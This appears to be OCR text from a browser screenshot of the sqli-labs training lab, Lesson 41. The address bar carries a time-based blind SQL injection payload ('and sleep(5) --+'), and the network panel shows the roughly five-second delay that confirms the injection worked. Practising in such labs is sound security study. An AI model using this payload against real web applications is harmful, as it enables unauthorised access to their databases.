 192.168.84.233/sqli-labs/Less-41/?id=1 and sleep(5) --+
Welcome Dhakkan
SQLI DUMB SERIES-41
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 192.168.84.233 /sqli-labs/Less-41/?id=1 and sleep(5) --+ document html 862 B 622 B 5030 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B